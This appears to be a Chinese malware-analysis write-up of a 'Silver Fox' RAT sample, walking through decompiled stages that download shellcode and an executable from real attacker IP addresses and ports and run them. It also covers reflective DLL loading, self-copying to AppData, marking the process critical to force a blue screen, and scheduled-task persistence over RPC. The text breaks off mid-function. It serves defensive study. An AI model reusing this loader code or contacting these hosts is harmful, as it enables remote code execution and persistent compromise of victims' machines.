1. 背景 1.1 病毒介绍
银狐病毒自2022年起活跃,主要针对中国用户和企事业单位,尤其是财务、管理和专业领域的从业人员。该病毒通过多种攻击手段传播,包括伪装为税务、财务相关文件的钓鱼邮件、社交平台的恶意链接,以及利用SEO(搜索引擎优化)确保其钓鱼网站在中国搜索引擎中的排名靠前。此外,银狐还结合恶意广告投放和多次电子邮件钓鱼活动,分发远程管理木马(RATs),以实现对受害者设备的远程控制和数据窃取。
以下为近期捕获到的一起银狐病毒样本,我们对其进行了深入分析。


程序执行流程如下,通过多次远程加载shellcode执行远控

程序入口为start

其中第一个函数便是用于加载shellcode的


遍历函数数组逐个执行函数
int shellcode_execute_1() { int result; // eax int v1; // edi int v2; // ebx void (*v3)(void); // esi unsigned int v4[6]; // [esp-Ch] [ebp-1Ch] BYREF int v5; // [esp+Ch] [ebp-4h] int savedregs; // [esp+10h] [ebp+0h] BYREF result = dword_6827D0; if ( dword_6827D0 ) { v1 = *(_DWORD *)dword_6827D0; v2 = 0; v5 = *(_DWORD *)(dword_6827D0 + 4); v4[2] = (unsigned int)&savedregs; v4[1] = (unsigned int)&loc_40508D; v4[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList; __writefsdword(0, (unsigned int)v4); if ( v1 > 0 ) { do { v3 = *(void (**)(void))(v5 + 8 * v2++); dword_6827D4 = v2; if ( v3 ) v3(); } while ( v1 > v2 ); } result = 0; __writefsdword(0, v4[0]); } return result; }如下

最后执行用于远程加载shellcode的函数
int sub_65D174() { int v1; // [esp+0h] [ebp-204h] BYREF _DWORD v2[4]; // [esp+190h] [ebp-74h] BYREF int (__stdcall *VirtualAlloc)(_DWORD, int, int, int); // [esp+1A0h] [ebp-64h] void (__stdcall *WSAStartup)(int, int *); // [esp+1ACh] [ebp-58h] int (__stdcall *socket)(int, int, _DWORD); // [esp+1B0h] [ebp-54h] int (__stdcall *htons)(int); // [esp+1B4h] [ebp-50h] void (__stdcall *connect)(int, _WORD *, int); // [esp+1BCh] [ebp-48h] int (__stdcall *recv)(int, char *, int, _DWORD); // [esp+1C8h] [ebp-3Ch] int v9; // [esp+1CCh] [ebp-38h] int v10; // [esp+1D0h] [ebp-34h] _WORD v11[2]; // [esp+1D4h] [ebp-30h] BYREF int ip_addr; // [esp+1D8h] [ebp-2Ch] int (*v13)(void); // [esp+1E4h] [ebp-20h] int v14; // [esp+1E8h] [ebp-1Ch] char v15[8]; // [esp+1ECh] [ebp-18h] BYREF char v16[8]; // [esp+1F4h] [ebp-10h] BYREF int v17; // [esp+1FCh] [ebp-8h] int v18; // [esp+200h] [ebp-4h] sub_65D284(v2); v13 = (int (*)(void))VirtualAlloc(0, 122880, 12288, 64); v17 = 0; v10 = 4096; v9 = 118784; WSAStartup(514, &v1); v14 = socket(2, 1, 0); v11[0] = 2; v11[1] = htons(8852); ip_addr = 0xF511FB9C; connect(v14, v11, 16); while ( 1 ) { v18 = recv(v14, (char *)v13 + v17, 4096, 0); if ( v18 <= 0 ) break; v17 += v18; } strcpy(v16, "hello"); strcpy(v15, "hel1o"); return v13(); } 2.1.3 二次远程加载shellcode向地址156.251.17.245:8852发送请求远程加载shellcode

然后指针执行shellcode

发现指针unk_3470BD7指向一个pe文件

将其dump下来
2.2 反射加载dll 2.2.1 dll初步分析发现是一个dll文件

其中这个dll提供了一个导出函数

初步查看似乎是与关闭360相关的

加载函数
kernel32_dll_str[0] = 'k'; kernel32_dll_str[1] = 'e'; kernel32_dll_str[4] = 'e'; kernel32_dll_str[6] = '3'; kernel32_dll_str[7] = '2'; kernel32_dll_str[8] = '.'; v112 = 0; VirtualAlloc = 0; FlushInstructionCache = 0; GetNativeSystemInfo = 0; VirtualProtect = 0; Sleep_1 = 0; v118 = 0; kernel32_dll_str[2] = 'r'; kernel32_dll_str[3] = 'n'; kernel32_dll_str[5] = 'l'; kernel32_dll_str[9] = 'd'; kernel32_dll_str[10] = 'l'; kernel32_dll_str[11] = 'l'; qmemcpy(Sleep, "Sleep", 5); qmemcpy(v106, "VirtualAllocLoadLibraryAVirtualProtect", 38); qmemcpy(v109, "FlushInstructionCache", 21); qmemcpy(v107, "GetNativeSystemInfo", 19); qmemcpy(v108, "RtlAddFunctionTable", 19); LdrLoadDll = (void (__stdcall *)(_DWORD, _DWORD, _WORD *, int *))LdrGetProcedureAddress(v86, v88, v90, v92); ProcedureAddress = (char *)LdrGetProcedureAddress(v87, v89, v91, v93); v120 = kernel32_dll_str; v119[1] = 24; v119[0] = 24; v103 = ProcedureAddress; LdrLoadDll(0, 0, v119, &v97); v94 = 0xC000C; v95 = v106; ((void (__stdcall *)(int, int *, _DWORD, int (__stdcall **)(_DWORD, int, int, int)))ProcedureAddress)( v97, &v94, 0, &VirtualAlloc); v94 = 917518; v95 = &v106[6]; ((void (__stdcall *)(int, int *, _DWORD, _DWORD))ProcedureAddress)(v97, &v94, 0, &VirtualProtect); v94 = 1376277; v95 = v109; ((void (__stdcall *)(int, int *, _DWORD, void (__stdcall **)(int, _DWORD, _DWORD)))ProcedureAddress)( v97, &v94, 0, &FlushInstructionCache); v94 = 1245203; v95 = v107; ((void (__stdcall *)(int, int *, _DWORD, void (__stdcall **)(char *)))ProcedureAddress)( v97, &v94, 0, &GetNativeSystemInfo); v94 = 0x50005; v95 = Sleep; ((void (__stdcall *)(int, int *, _DWORD, void (__stdcall **)(unsigned int)))ProcedureAddress)(v97, &v94, 0, &Sleep_1); v94 = 1245203; v95 = v108; ((void (__stdcall *)(int, int *, _DWORD, int *))ProcedureAddress)(v97, &v94, 0, &v118); v94 = 0xC000C; v95 = &v106[3]; ((void (__stdcall *)(int, int *, _DWORD, int (__stdcall **)(int)))ProcedureAddress)(v97, &v94, 0, &v112); if ( !VirtualAlloc ) return 0; if ( !VirtualProtect ) return 0; if ( !Sleep_1 ) return 0; if ( !FlushInstructionCache ) return 0; if ( !GetNativeSystemInfo ) return 0;获取dll中导出函数的地址
int __stdcall LdrGetProcedureAddressForCaller(int a1, int a2, int a3, int a4) { void *retaddr; // [esp+4h] [ebp+4h] return ((int (__stdcall *)(int, int, int, int, _DWORD, void *))ntdll_LdrGetProcedureAddressForCaller)( a1, a2, a3, a4, 0, retaddr); }校验pe结构
str_PE = &a1[*((_DWORD *)a1 + 15)]; if ( *(_DWORD *)str_PE != 'EP' ) return 0; if ( *((_WORD *)str_PE + 2) != 332 ) return 0; v10 = *((_DWORD *)str_PE + 14); if ( (v10 & 1) != 0 ) return 0; v11 = 0; v12 = *((unsigned __int16 *)str_PE + 3); if ( *((_WORD *)str_PE + 3) ) { v13 = &str_PE[*((unsigned __int16 *)str_PE + 10) + 36]; do { if ( *((_DWORD *)v13 + 1) ) v10 = *((_DWORD *)v13 + 1); v14 = *(_DWORD *)v13 + v10; if ( v14 <= v11 ) v14 = v11; v13 += 40; v11 = v14; v10 = *((_DWORD *)str_PE + 14); --v12; } while ( v12 ); v8 = a1; }经过一系列的自解密后刷新进程的指令缓存

然后执行

即在内存中反射加载的dll的DllEntryPoint中的起始部分,生成了一个伪随机数

Dllmain

int __cdecl dllmain_dispatch(HINSTANCE hinstDLL, DWORD fdwReason, void *const lpvReserved) { void *v4; // ebx int v5; // esi int v6; // eax if ( !fdwReason && dword_1000D168 <= 0 ) return 0; if ( fdwReason != 1 && fdwReason != 2 ) { v4 = lpvReserved; LABEL_9: v6 = ((int (__stdcall *)(HINSTANCE, DWORD, void *))dllmain)(hinstDLL, fdwReason, v4); v5 = v6; if ( fdwReason == 1 && !v6 ) { ((void (__stdcall *)(HINSTANCE, _DWORD, void *))dllmain)(hinstDLL, 0, v4); ((void (__cdecl *)(bool))unk_100077D9)(v4 != 0); ((void (__stdcall *)(HINSTANCE, _DWORD, void *))dllmain_raw)(hinstDLL, 0, v4); } if ( !fdwReason || fdwReason == 3 ) { v5 = ((int (__stdcall *)(HINSTANCE, DWORD, void *))dllmain_crt_dispatch)(hinstDLL, fdwReason, v4); if ( v5 ) return ((int (__stdcall *)(HINSTANCE, DWORD, void *))dllmain_raw)(hinstDLL, fdwReason, v4); } return v5; } v4 = lpvReserved; v5 = ((int (__stdcall *)(HINSTANCE, DWORD, void *const))dllmain_raw)(hinstDLL, fdwReason, lpvReserved); if ( v5 ) { v5 = ((int (__stdcall *)(HINSTANCE, DWORD, void *const))dllmain_crt_dispatch)(hinstDLL, fdwReason, lpvReserved); if ( v5 ) goto LABEL_9; } return v5; }判断自身是否位于C:\\Users\\username\\AppData\\Roaming\\目录下,如果不在则将自身移动到C:\\Users\\username\\AppData\\Roaming\\目录下,下并调用ShellExecuteA打开,然后退出程序
int __usercall sub_100020A0@<eax>(int a1@<esi>) { bool v1; // cf int *v3; // eax _DWORD v4[6]; // [esp+4h] [ebp-19Ch] BYREF _DWORD v5[6]; // [esp+1Ch] [ebp-184h] BYREF int *v6; // [esp+34h] [ebp-16Ch] int v7; // [esp+38h] [ebp-168h] int *v8; // [esp+3Ch] [ebp-164h] const char *v9; // [esp+40h] [ebp-160h] const char *v10; // [esp+44h] [ebp-15Ch] BOOL v11; // [esp+48h] [ebp-158h] int v12; // [esp+4Ch] [ebp-154h] int *v13; // [esp+50h] [ebp-150h] unsigned __int8 *v14; // [esp+54h] [ebp-14Ch] bool v15; // [esp+59h] [ebp-147h] unsigned __int8 v16; // [esp+5Ah] [ebp-146h] unsigned __int8 v17; // [esp+5Bh] [ebp-145h] int v18[6]; // [esp+5Ch] [ebp-144h] BYREF int v19[6]; // [esp+74h] [ebp-12Ch] BYREF _BYTE v20[260]; // [esp+8Ch] [ebp-114h] BYREF int v21; // [esp+19Ch] [ebp-4h] get_path(v18, 26); v21 = 0; sub_10001920((int)v19); LOBYTE(v21) = 1; v10 = (const char *)sub_100029F0(v19); v9 = (const char *)sub_100029F0(v18); sprintf((int)v20, 260, (int)"%s\\%s", v9, v10); v8 = sub_100018C0(v5); v13 = sub_100029F0(v8); v14 = v20; while ( 1 ) { v17 = *v14; v1 = v17 < *(_BYTE *)v13; if ( v17 != *(_BYTE *)v13 ) break; if ( !v17 ) goto LABEL_6; v16 = v14[1]; v1 = v16 < *((_BYTE *)v13 + 1); if ( v16 != *((_BYTE *)v13 + 1) ) break; v14 += 2; v13 = (int *)((char *)v13 + 2); if ( !v16 ) { LABEL_6: v12 = 0; goto LABEL_8; } } v12 = v1 ? -1 : 1; LABEL_8: v7 = v12; v11 = v12 == 0; v15 = v12 == 0; sub_10002A40(v5); if ( v15 ) { LOBYTE(v21) = 0; sub_10002A40(v19); v21 = -1; return sub_10002A40(v18); } else { v6 = sub_100018C0(v4); v3 = sub_100029F0(v6); kernel32_CopyFileA(a1, (int)v3, (int)v20, 0); sub_10002A40(v4); ((void (__stdcall *)(_DWORD, const char *, _BYTE *, _DWORD, _DWORD, int))shell32_ShellExecuteA)( 0, "open", v20, 0, 0, 1); ((void (__stdcall *)(_DWORD))ucrtbase_exit)(0); LOBYTE(v21) = 0; sub_10002A40(v19); v21 = -1; return sub_10002A40(v18); } }然后执行反射加载的dll中的导出函数VFPower


下载了一个名为project的exe
ppResult = 0; i = 0; WSAStartup(0x202u, &WSAData); pHints.ai_flags = 0; memset(&pHints.ai_addrlen, 0, 16); pHints.ai_family = 2; pHints.ai_socktype = 1; pHints.ai_protocol = 6; v7 = getaddrinfo("154.37.214.153", "18853", &pHints, &ppResult); if ( v7 ) { WSACleanup(); exit(0); } for ( i = ppResult; i; i = i->ai_next ) { s = socket(i->ai_family, i->ai_socktype, i->ai_protocol); if ( s == -1 ) { WSACleanup(); exit(0); } v7 = connect(s, i->ai_addr, i->ai_addrlen); if ( v7 != -1 ) break; closesocket(s); s = -1; } freeaddrinfo(ppResult); if ( s == -1 ) { WSACleanup(); exit(0); } v8 = 0; ElementCount = 0; Size = 4096; Block = malloc(0x1000u); while ( 1 ) { v8 = recv(s, (char *)Block + ElementCount, Size - ElementCount, 0); if ( v8 <= 0 ) break; ElementCount += v8; if ( ElementCount == Size ) { Size *= 2; Block = realloc(Block, Size); } if ( v8 <= 0 ) goto LABEL_19; } if ( v8 ) { closesocket(s); WSACleanup(); free(Block); exit(0); } LABEL_19: closesocket(s); WSACleanup(); v5 = sub_10001800((int)v4, 26); v4[7] = v5; v18 = 0; sub_100035B0((int)v16, v5, "\\project.exe"); v18 = -1; sub_10002650(v4); v0 = (const char *)sub_10002600(v16); Stream = fopen(v0, "wb"); if ( !Stream ) { free(Block); exit(0); } v4[6] = fwrite(Block, 1u, ElementCount, Stream); fclose(Stream); free(Block); v1 = (const CHAR *)sub_10002600(v16);执行它,然后再删除文件
WinExec(v1, 0); while ( 1 ) { v2 = (const CHAR *)sub_10002600(v16); if ( DeleteFileA(v2) ) break; Sleep(0x3E8u); } return sub_10002650(v16);

检测进程函数
char __cdecl CheckProcessExists(int a1) { int v2; // eax int v3; // [esp+0h] [ebp-238h] int v4; // [esp+4h] [ebp-234h] _DWORD v5[9]; // [esp+8h] [ebp-230h] BYREF _BYTE v6[520]; // [esp+2Ch] [ebp-20Ch] BYREF v4 = ((int (__stdcall *)(int, _DWORD))kernel32_CreateToolhelp32Snapshot)(2, 0); if ( v4 == -1 ) return 0; v5[0] = 556; if ( ((int (__stdcall *)(int, _DWORD *))kernel32_Process32FirstW)(v4, v5) ) { do { v2 = ((int (__thiscall *)(int))unk_10002890)(a1); if ( !((int (__cdecl *)(_BYTE *, int))ucrtbase__wcsicmp)(v6, v2) ) { ((void (__stdcall *)(int))kernel32_CloseHandle)(v4); return 1; } } while ( ((int (__stdcall *)(int, _DWORD *))kernel32_Process32NextW)(v4, v5) ); ((void (__stdcall *)(int))kernel32_CloseHandle)(v4); return 0; } else { v3 = ((int (__cdecl *)(void *, const char *))unk_10003600)( &msvcp140__cerr_std__3V__basic_ostream_DU__char_traits_D_std___1_A, "Failed to retrieve first process."); ((void (__thiscall *)(int, void *))msvcp140___5__basic_istream_DU__char_traits_D_std___std__QAEAAV01_P6AAAV01_AAV01__Z_Z)( v3, &unk_10003950); ((void (__stdcall *)(int))kernel32_CloseHandle)(v4); return 0; } }判断360tray.exe是否存在

提权并将自己设置为系统关键进程。如果进程被关闭,则会造成蓝屏。
v18 = ((int (__stdcall *)(const wchar_t *))kernel32_LoadLibraryW)(L"ntdll.dll"); RtlAdjustPrivilege = (NTSTATUS (__stdcall *)(ULONG, BOOLEAN, BOOLEAN, PBOOLEAN))((int (__stdcall *)(int, const char *))kernel32_GetProcAddress)( v18, "RtlAdjustPrivilege"); RtlSetProcessIsCritical = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))((int (__stdcall *)(int, const char *))kernel32_GetProcAddress)( v18, "RtlSetProcessIsCritical"); v11 = RtlAdjustPrivilege; RtlAdjustPrivilege(0x14u, 1u, 0, &v31); v10 = RtlSetProcessIsCritical; RtlSetProcessIsCritical(1, 0, 0); ((void (__thiscall *)(_BYTE *, const wchar_t *))copy_str)(v3, L"360tray.exe"); v26 |= 0x10u; v17 = !(unsigned __int8)((int (__cdecl *)(_BYTE *))CheckProcessExists)(v3) && (((void (__thiscall *)(_BYTE *, const wchar_t *))copy_str)(v4, L"360Tray.exe"), v26 |= 0x20u, !(unsigned __int8)((int (__cdecl *)(_BYTE *))CheckProcessExists)(v4)); v22 = v17;如果进程被关闭,则会造成蓝屏。

利用rpc创建计划任务实现维权。具体手法可以参考文章https://developer.aliyun.com/article/1342895
RPC_BINDING_HANDLE sub_10004C70() { RPC_WSTR StringBinding; // [esp+Ch] [ebp-1Ch] BYREF RPC_BINDING_HANDLE Binding; // [esp+10h] [ebp-18h] BYREF RPC_SECURITY_QOS SecurityQos; // [esp+14h] [ebp-14h] BYREF Binding = 0; memset(&SecurityQos, 0, sizeof(SecurityQos)); if ( RpcStringBindingComposeW(0, L"ncacn_np", (RPC_WSTR)L"localhost", L"\\pipe\\atsvc", 0, &StringBinding) ) return 0; RpcBindingFromStringBindingW(StringBinding, &Binding); SecurityQos.Version = 1; SecurityQos.ImpersonationType = 3; SecurityQos.Capabilities = 0; SecurityQos.IdentityTracking = 0; RpcBindingSetAuthInfoExA(Binding, 0, 6u, 0xAu, 0, 0, &SecurityQos); RpcStringFreeW(&StringBinding); return Binding; } int __cdecl sub_100070F0(char a1) { return ((int (__cdecl *)(_UNKNOWN **, char *, char *))rpcrt4_NdrClientCall2)( &off_1000A520, (char *)&unk_1000A5BA + 40, &a1); }内置了一段计划任务相关的xml文档
aXmlVersion10En: ; DATA XREF: .data:off_1000D0C4↓o text "UTF-16LE", '<?xml version="1.0" encoding="UTF-16"?>',0Ah text "UTF-16LE", '<Task xmlns="http://schemas.microsoft.com/windows/2' text "UTF-16LE", '004/02/mit/task">',0Ah text "UTF-16LE", ' <RegistrationInfo>',0Ah text "UTF-16LE", ' <Date>2006-11-10T14:29:55.5851926</Date>',0Ah text "UTF-16LE", ' <Author>Microsoft Corporation</Author>',0Ah text "UTF-16LE", ' <Description>' .rdata:10009666 aAdRmsWebDescr: text "UTF-16LE", '更新用户的 AD RMS 权限策略模板。如果对服务器上模板分发 Web 服务的身份验证失败,此作业将提' text "UTF-16LE", '供凭据提示。</Description>',0Ah text "UTF-16LE", ' <URI>\WakeUpAndContinueUpdatesde</URI>',0Ah text "UTF-16LE", ' <SecurityDescriptor>D:(A;;FA;;;BA)(A;;FA;;;SY)(' text "UTF-16LE", 'A;;FRFX;;;WD)</SecurityDescriptor>',0Ah text "UTF-16LE", ' </RegistrationInfo>',0Ah text "UTF-16LE", ' <Triggers>',0Ah text "UTF-16LE", ' <LogonTriggerUTF-16LE", 'ddbaf11">',0Ah text "UTF-16LE", ' <Enabled>true</Enabled>',0Ah text "UTF-16LE", ' <Delay>PT30S</Delay>',0Ah text "UTF-16LE", ' </LogonTrigger>',0Ah text "UTF-16LE", ' </Triggers>',0Ah text "UTF-16LE", ' <Principals>',0Ah text "UTF-16LE", ' <Principal>',0Ah text "UTF-16LE", ' <GroupId>S-1-1-0</GroupId>',0Ah text "UTF-16LE", ' <RunLevel>HighestAvailable</RunLevel>',0Ah text "UTF-16LE", ' </Principal>',0Ah text "UTF-16LE", ' </Principals>',0Ah text "UTF-16LE", ' <Settings>',0Ah text "UTF-16LE", ' <MultipleInstancesPolicy>Parallel</MultipleInst' text "UTF-16LE", 'ancesPolicy>',0Ah text "UTF-16LE", ' <DisallowStartIfOnBatteries>false</DisallowStar' text "UTF-16LE", 'tIfOnBatteries>',0Ah text "UTF-16LE", ' <StopIfGoingOnBatteries>false</StopIfGoingOnBat' text "UTF-16LE", 'teries>',0Ah text "UTF-16LE", ' <AllowHardTerminate>false</AllowHardTerminate>',0Ah text "UTF-16LE", ' <StartWhenAvailable>true</StartWhenAvailable>',0Ah text "UTF-16LE", ' <RunOnlyIfNetworkAvailable>true</RunOnlyIfNetwo' text "UTF-16LE", 'rkAvailable>',0Ah text "UTF-16LE", ' <IdleSettings>',0Ah text "UTF-16LE", ' <StopOnIdleEnd>true</StopOnIdleEnd>',0Ah text "UTF-16LE", ' <RestartOnIdle>false</RestartOnIdle>',0Ah text "UTF-16LE", ' </IdleSettings>',0Ah text "UTF-16LE", ' <AllowStartOnDemand>true</AllowStartOnDemand>',0Ah text "UTF-16LE", ' <Enabled>true</Enabled>',0Ah text "UTF-16LE", ' <Hidden>false</Hidden>',0Ah text "UTF-16LE", ' <RunOnlyIfIdle>false</RunOnlyIfIdle>',0Ah text "UTF-16LE", ' <DisallowStartOnRemoteAppSession>false</Disallo' text "UTF-16LE", 'wStartOnRemoteAppSession>',0Ah text "UTF-16LE", ' <UseUnifiedSchedulingEngine>true</UseUnifiedSch' text "UTF-16LE", 'edulingEngine>',0Ah text "UTF-16LE", ' <WakeToRun>false</WakeToRun>',0Ah text "UTF-16LE", ' <ExecutionTimeLimit>PT0S</ExecutionTimeLimit>',0Ah text "UTF-16LE", ' <Priority>7</Priority>',0Ah text "UTF-16LE", ' <RestartOnFailure>',0Ah text "UTF-16LE", ' <Interval>PT1M</Interval>',0Ah text "UTF-16LE", ' <Count>16</Count>',0Ah text "UTF-16LE", ' </RestartOnFailure>',0Ah text "UTF-16LE", ' </Settings>',0Ah text "UTF-16LE", ' <Actions Context="AllUsers">',0Ah text "UTF-16LE", ' <Exec>',0Ah text "UTF-16LE", ' <Command>5555555555</Command>',0Ah text "UTF-16LE", ' </Exec>',0Ah text "UTF-16LE", ' </Actions>',0Ah text "UTF-16LE", '</Task>',0Ah,0创建了如下计划任务

又从一个新的地址156.251.17.245:18852远程加载shellcode
{ int (*v1)(void); // [esp+0h] [ebp-1D8h] int v2; // [esp+8h] [ebp-1D0h] int v3; // [esp+Ch] [ebp-1CCh] int v4; // [esp+10h] [ebp-1C8h] int v5; // [esp+14h] [ebp-1C4h] int v6; // [esp+18h] [ebp-1C0h] _DWORD *i; // [esp+1Ch] [ebp-1BCh] _DWORD *v8; // [esp+20h] [ebp-1B8h] BYREF _BYTE v9[400]; // [esp+24h] [ebp-1B4h] BYREF _DWORD v10[8]; // [esp+1B4h] [ebp-24h] BYREF v8 = 0; ((void (__stdcall *)(int, _BYTE *))ws2_32_WSAStartup)(514, v9); v10[0] = 0; memset(&v10[4], 0, 16); v10[1] = 2; v10[2] = 1; v10[3] = 6; if ( ((int (__stdcall *)(const char *, const char *, _DWORD *, _DWORD **))ws2_32_getaddrinfo)( "156.251.17.245", "18852", v10, &v8) ) { goto LABEL_9; } for ( i = v8; i; i = (_DWORD *)i[7] ) { v6 = ((int (__stdcall *)(_DWORD, _DWORD, _DWORD))ws2_32_socket)(i[1], i[2], i[3]); if ( v6 == -1 ) goto LABEL_9; if ( ((int (__stdcall *)(int, _DWORD, _DWORD))ws2_32_connect)(v6, i[6], i[4]) != -1 ) break; ((void (__stdcall *)(int))ws2_32_closesocket)(v6); v6 = -1; } ((void (__stdcall *)(_DWORD *))ws2_32_FreeAddrInfoW)(v8); if ( v6 == -1 ) { LABEL_9: ((void (*)(void))ws2_32_WSACleanup)(); return ((int (__stdcall *)(_DWORD))ucrtbase_exit)(0); } else { v5 = 0; v4 = 4096; v2 = ((int (__cdecl *)(int))ucrtbase_malloc)(4096); while ( 1 ) { v3 = ((int (__stdcall *)(int, int, int, _DWORD))ws2_32_recv)(v6, v5 + v2, v4 - v5, 0); if ( v3 <= 0 ) break; v5 += v3; if ( v5 == v4 ) { v4 *= 2; v2 = ((int (__cdecl *)(int, int))ucrtbase_realloc)(v2, v4); } } if ( v3 ) { ((void (__stdcall *)(int))ws2_32_closesocket)(v6); ((void (*)(void))ws2_32_WSACleanup)(); ((void (__cdecl *)(int))ucrtbase_free)(v2); return ((int (__stdcall *)(_DWORD))ucrtbase_exit)(0); } else { v1 = (int (*)(void))((int (__stdcall *)(_DWORD, int, int, int))kernel32_VirtualAlloc)(0, v5, 12288, 64); ((void (__cdecl *)(int (*)(void), int, int))memset)(v1, v2, v5); return v1(); } } }动态加载api
v113[0] = 'k'; v113[1] = 'e'; v113[4] = 'e'; v113[6] = '3'; v113[7] = '2'; v113[8] = '.'; v108 = 0; VirtualAlloc = 0; FlushInstructionCache = 0; GetNativeSystemInfo = 0; VirtualProtect = 0; Sleep = 0; v114 = 0; v113[2] = 'r'; v113[3] = 'n'; v113[5] = 'l'; v113[9] = 'd'; v113[10] = 'l'; v113[11] = 'l'; qmemcpy(v97, "Sleep", 5); qmemcpy(v98, "VirtualAllocLoadLibraryAVirtualProtect", 38); qmemcpy(v105, "FlushInstructionCache", 21); qmemcpy(v103, "emInfo", sizeof(v103)); qmemcpy(v99, "Ge", sizeof(v99)); v100 = &unk_74614E74; qmemcpy(v101, "ive", sizeof(v101)); v102 = &unk_74737953; qmemcpy(v104, "RtlAddFunctionTable", 19); LdrLoadDll = load((void *)0xBDBF9C13); LdrGetProcedureAddressForCaller = load((void *)0x5ED941B5); v116 = v113; v115[1] = 24; v115[0] = 24; v95 = LdrGetProcedureAddressForCaller; ((void (__stdcall *)(_DWORD, _DWORD, _WORD *, int *))LdrLoadDll)(0, 0, v115, &v89); v86 = 786444; v87 = v98; ((void (__stdcall *)(int, int *, _DWORD, int (__stdcall **)(_DWORD, int, int, int)))LdrGetProcedureAddressForCaller)( v89, &v86, 0, &VirtualAlloc); v86 = 917518; v87 = &v98[6]; ((void (__stdcall *)(int, int *, _DWORD, _DWORD))LdrGetProcedureAddressForCaller)(v89, &v86, 0, &VirtualProtect); v86 = 1376277; v87 = v105; ((void (__stdcall *)(int, int *, _DWORD, void (__stdcall **)(int, _DWORD, _DWORD)))LdrGetProcedureAddressForCaller)( v89, &v86, 0, &FlushInstructionCache); v86 = 1245203; v87 = v99; ((void (__stdcall *)(int, int *, _DWORD, void (__stdcall **)(char *)))LdrGetProcedureAddressForCaller)( v89, &v86, 0, &GetNativeSystemInfo); v86 = 327685; v87 = v97; ((void (__stdcall *)(int, int *, _DWORD, void (__stdcall **)(unsigned int)))LdrGetProcedureAddressForCaller)( v89, &v86, 0, &Sleep); v86 = 1245203; v87 = v104; ((void (__stdcall *)(int, int *, _DWORD, int *))LdrGetProcedureAddressForCaller)(v89, &v86, 0, &v114); v86 = 786444; v87 = &v98[3]; ((void (__stdcall *)(int, int *, _DWORD, int (__stdcall **)(int)))LdrGetProcedureAddressForCaller)( v89, &v86, 0, &v108); if ( !VirtualAlloc ) return 0; if ( !VirtualProtect ) return 0; if ( !Sleep ) return 0; if ( !FlushInstructionCache ) return 0; if ( !GetNativeSystemInfo ) return 0;生成配置信息
int sub_35D29A0() { int result; // eax _DWORD v1[4]; // [esp-20h] [ebp-30h] BYREF int v2; // [esp-10h] [ebp-20h] int v3; // [esp-Ch] [ebp-1Ch] void *v4; // [esp-4h] [ebp-14h] wchar_t *v5; // [esp+Ch] [ebp-4h] if ( !byte_35F4FDC ) { byte_35F4FDC = 1; big_to_small((__int16 *)a1Js04t14364o21); ((void (__cdecl *)(void *, _DWORD, int))sub_35DB660)(&unk_35F3A98, 0, 4768); ((void (__cdecl *)(void *, _DWORD, int))sub_35DB660)(&unk_35F4D38, 0, 664); LOWORD(v1[0]) = 0; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"p1:", 0); v4 = &unk_35F3CB4; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"o1:", 0); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, int *))unk_35D2740)(L"t1:", &dword_35F3CF0); v4 = &unk_35F3CF4; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"p2:", 0); v4 = &unk_35F3EF2; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, 